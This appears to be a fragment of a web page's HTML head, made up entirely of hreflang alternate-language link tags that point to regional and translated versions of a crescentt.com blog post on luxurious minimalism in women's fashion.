<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
